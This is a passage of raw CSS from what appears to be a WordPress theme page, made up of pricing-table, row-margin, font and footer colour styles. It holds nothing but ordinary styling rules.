0.1);}.ut-pt-wrap-style-3 .ut-pt-header, .ut-pt-wrap-style-3 .ut-custom-row, .ut-pt-wrap-style-3 .ut-btn.ut-pt-btn,.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { border-color:rgba(2,103,193, 0.1); }.ut-pt-wrap-style-3 .ut-btn { color:#0267c1 !important; }.ut-pt-wrap-style-3 .ut-btn { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { color: #0267c1 !important; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-pt-title { color:#0267c1 !important; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-pt-title { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.vc_row.vc_row-o-full-height {min-height: 100vh !important;}.vc_section[data-vc-full-width] > .ut-row-has-filled-cols:not([data-vc-full-width]) {margin-left: 20px;margin-right: 20px;}.vc_row.vc_column-gap-0{ margin-left: -0px;margin-right: -0px;}.vc_row.vc_column-gap-1{ margin-left: -0.5px;margin-right: -0.5px;}.vc_row.vc_column-gap-2{ margin-left: -1px;margin-right: -1px;}.vc_row.vc_column-gap-3{ margin-left: -1.5px;margin-right: -1.5px;}.vc_row.vc_column-gap-4{ margin-left: -2px;margin-right: -2px;}.vc_row.vc_column-gap-5{ margin-left: -2.5px;margin-right: -2.5px;}.vc_row.vc_column-gap-10{ margin-left: -5px;margin-right: -5px;}.vc_row.vc_column-gap-15{ margin-left: -7.5px;margin-right: -7.5px;}.vc_row.vc_column-gap-20{ margin-left: -10px;margin-right: -10px;}.vc_row.vc_column-gap-25{ margin-left: -12.5px;margin-right: -12.5px;}.vc_row.vc_column-gap-30{ margin-left: -15px;margin-right: -15px;}.vc_row.vc_column-gap-35{ margin-left: -17.5px;margin-right: -17.5px;}.vc_row.vc_column-gap-40{ margin-left: -20px;margin-right: -20px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-1 { margin-left: 19.5px;margin-right: 19.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-2 { margin-left: 19px;margin-right: 19px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-3 { margin-left: 18.5px;margin-right: 18.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-4 { margin-left: 18px;margin-right: 18px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-5 { margin-left: 17.5px;margin-right: 17.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-10 { margin-left: 15px;margin-right: 15px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-15 { margin-left: 12.5px;margin-right: 12.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-20 { margin-left: 10px;margin-right: 10px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-25 { margin-left: 7.5px;margin-right: 7.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-30 { margin-left: 5px;margin-right: 5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-35 { margin-left: 2.5px;margin-right: 2.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-40 { margin-left: 0px;margin-right: 0px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row {margin-top: 80px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row {margin-top: 79.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row {margin-top: 79px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row {margin-top: 78.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row {margin-top: 78px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row {margin-top: 77.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row {margin-top: 75px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row {margin-top: 72.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row {margin-top: 70px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row {margin-top: 67.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row {margin-top: 65px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row {margin-top: 62.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row {margin-top: 60px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0 {margin-top: 40px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1 {margin-top: 39.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2 {margin-top: 39px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3 {margin-top: 38.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4 {margin-top: 38px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5 {margin-top: 37.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10 {margin-top: 35px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15 {margin-top: 32.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20 {margin-top: 30px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25 {margin-top: 27.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30 {margin-top: 25px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35 {margin-top: 22.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40 {margin-top: 20px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0 {margin-bottom: 40px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1 {margin-bottom: 39.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2 {margin-bottom: 39px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3 {margin-bottom: 38.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4 {margin-bottom: 38px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5 {margin-bottom: 37.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10 {margin-bottom: 35px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15 {margin-bottom: 32.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20 {margin-bottom: 30px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25 {margin-bottom: 27.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30 {margin-bottom: 25px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35 {margin-bottom: 22.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40 {margin-bottom: 20px;}.bkly-progress-circle.bkly-progress-circle-theme-font::before {font-family: Nunito;}.bkly-icon-tab-label.bkly-icon-tab-label-theme-font {font-family: Nunito;}.cta-btn a {font-family: Nunito}.cta-btn a {font-weight: 200} figure.ut-gallery-slider-caption-wrap::before {font-family: Nunito;}.bkly-icon-tab-label.bkly-icon-tab-label-theme-h3-font {font-family: Nunito;}figure.ut-gallery-slider-caption-wrap::before {font-weight: 400}.bkly-icon-tab-label.bkly-icon-tab-label-theme-h3-font {font-weight: 400}</style><style id="ut-footer-custom-css" type="text/css">.footer-content a:hover {color: #0267c1;} .footer-content i { color: #0267c1; } .ut-footer-dark .ut-footer-area .widget_tag_cloud a:hover { color: #0267c1!important; border-color: #0267c1;}.ut-footer-so li a:hover { border-color: #0267c1; }.ut-footer-so li a:hover i { color: #0267c1!important; }.toTop:hover, .copyright a:hover, .ut-footer-dark a.toTop:hover { color: #0267c1; }.ut-footer-area ul.sidebar a:hover { color: #0267c1; }#ut-sitebody .ut-footer-area h3.widget-title {font-family:"Nunito"; font-weight: 400; font-size: 16px; text-transform: capitalize;}#ut-sitebody .toTop {color:rgba(255, 255, 255, 1);}#ut-sitebody .toTop:hover,#ut-sitebody .toTop:focus,#ut-sitebody .toTop:active {color:rgba(255, 255, 255, 0.5);}#ut-sitebody .ut-footer-area .widget-title,#ut-sitebody .ut-footer-area .widget-title a,#ut-sitebody .ut-footer-area .widget-title a:hover,#ut-sitebody .ut-footer-area .widget-title a:focus,#ut-sitebody .ut-footer-area .widget-title a:active,#ut-sitebody .ut-footer-area h1,#ut-sitebody .ut-footer-area h2,#ut-sitebody .ut-footer-area h3,#ut-sitebody .ut-footer-area h4,#ut-sitebody .ut-footer-area h5,#ut-sitebody .ut-footer-area h6 {color:#FFFFFF !important;} #ut-sitebody .ut-footer-area,#ut-sitebody .ut-footer-area select,#ut-sitebody .ut-footer-area textarea,#ut-sitebody .ut-footer-area input[type="text"],#ut-sitebody .ut-footer-area input[type="tel"],#ut-sitebody .ut-footer-area input[type="email"],#ut-sitebody .ut-footer-area input[type="password"],#ut-sitebody .ut-footer-area input[type="number"],#ut-sitebody .ut-footer-area input[type="search"] {color:#777777 !important;}#ut-sitebody .ut-footer-area a {color:#999999 !important; }#ut-sitebody .ut-footer-area a:hover,#ut-sitebody .ut-footer-area a:focus,#ut-sitebody .ut-footer-area a:active {color:#ffffff !important; } #ut-sitebody .ut-footer-area .ut-footer-area li,#ut-sitebody .ut-footer-area .ut-archive-tags a,#ut-sitebody .ut-footer-area .widget_tag_cloud a,#ut-sitebody .ut-footer-area table,#ut-sitebody .ut-footer-area tr,#ut-sitebody .ut-footer-area td,#ut-sitebody .ut-footer-area select,#ut-sitebody .ut-footer-area textarea,#ut-sitebody .ut-footer-area input[type="text"],#ut-sitebody .ut-footer-area input[type="tel"],#ut-sitebody .ut-footer-area input[type="email"],#ut-sitebody .ut-footer-area input[type="password"],#ut-sitebody .ut-footer-area input[type="number"],#ut-sitebody .ut-footer-area input[type="search"],.widget-container ul.children li:last-child {border-color:#333333 !important;}#ut-sitebody .ut-footer-area select:active,#ut-sitebody .ut-footer-area textarea:active,#ut-sitebody .ut-footer-area input[type="text"]:active,#ut-sitebody .ut-footer-area input[type="tel"]:active,#ut-sitebody .ut-footer-area input[type="email"]:active,#ut-sitebody .ut-footer-area input[type="password"]:active,#ut-sitebody .ut-footer-area input[type="number"]:active,#ut-sitebody .ut-footer-area input[type="search"]:active,#ut-sitebody .ut-footer-area select:focus,#ut-sitebody .ut-footer-area textarea:focus,#ut-sitebody .ut-footer-area input[type="text"]:focus,#ut-sitebody .ut-footer-area input[type="tel"]:focus,#ut-sitebody .ut-footer-area input[type="email"]:focus,#ut-sitebody .ut-footer-area input[type="password"]:focus,#ut-sitebody .ut-footer-area input[type="number"]:focus,#ut-sitebody .ut-footer-area input[type="search"]:focus,#ut-sitebody .ut-footer-area .ut-archive-tags a:hover,#ut-sitebody .ut-footer-area .widget_tag_cloud a:hover,#ut-sitebody .ut-footer-area .ut-archive-tags a:active,#ut-sitebody .ut-footer-area .widget_tag_cloud a:active,#ut-sitebody .ut-footer-area .ut-archive-tags a:focus,#ut-sitebody .ut-footer-area .widget_tag_cloud a:focus {border-color:#555555 !important;}#ut-sitebody .ut-footer-area .fa,#ut-sitebody .ut-footer-areaa .fa,#ut-sitebody .ut-footer-area .widget_categories li::before, #ut-sitebody .ut-footer-area .widget_pages li::before, #ut-sitebody .ut-footer-area .widget_nav_menu li::before, #ut-sitebody .ut-footer-area .widget_recent_entries li::before, #ut-sitebody .ut-footer-area .widget_meta li::before, #ut-sitebody .ut-footer-area .widget_archive li::before,#ut-sitebody .ut-footer-area .ut_widget_contact .ut-address::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-phone::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-fax::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-email::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-internet::before,#ut-sitebody .ut-footer-area .tweet_list li::before,#ut-sitebody .ut-footer-area .widget_recent_comments li::before,#ut-sitebody .ut-footer-area .widget_recent_comments li.recentcomments::before {color:#777777 !important; }#ut-sitebody .ut-footer-area a:hover .fa,#ut-sitebody .ut-footer-area a:active .fa,#ut-sitebody .ut-footer-area a:focus .fa {color:#ffffff !important; }#ut-sitebody .ut-footer-area,#ut-sitebody .ut-footer-area select,#ut-sitebody .ut-footer-area textarea,#ut-sitebody .ut-footer-area input[type="text"],#ut-sitebody .ut-footer-area input[type="tel"],#ut-sitebody .ut-footer-area input[type="email"],#ut-sitebody .ut-footer-area input[type="password"],#ut-sitebody .ut-footer-area input[type="number"],#ut-sitebody .ut-footer-area input[type="search"],#ut-sitebody .ut-footer-area .ut_widget_social ul.ut-sociallinks span {font-size:12px !important;}#ut-sitebody .ut-footer-area {line-height:24px !important;}#ut-sitebody .footer-content,#ut-sitebody .footer-content .copyright {color:#777777 !important;}#ut-sitebody .footer-content a {color:#999999; }#ut-sitebody .footer-content a:hover,#ut-sitebody .footer-content a:focus,#ut-sitebody .footer-content a:active {color:#ffffff; }#ut-sitebody .footer-content .fa {color:#f93943 !important; }#ut-sitebody .footer-content .ut-footer-so li a i {color:#ffffff !important; }#ut-sitebody .footer-content .ut-footer-so li a:hover i,#ut-sitebody .footer-content .ut-footer-so li a:active i,#ut-sitebody .footer-content .ut-footer-so li a:focus i {color:#777777 !important; }#ut-sitebody .footer-content h1,#ut-sitebody .footer-content h2,#ut-sitebody .footer-content h3,#ut-sitebody .footer-content h4,#ut-sitebody 